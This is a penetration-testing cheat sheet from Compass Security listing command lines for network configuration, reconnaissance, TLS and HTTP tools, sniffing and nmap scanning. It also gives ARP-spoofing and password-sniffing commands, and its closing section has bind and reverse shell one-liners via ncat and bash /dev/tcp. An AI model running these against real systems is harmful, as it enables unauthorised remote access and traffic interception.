 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
$_
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'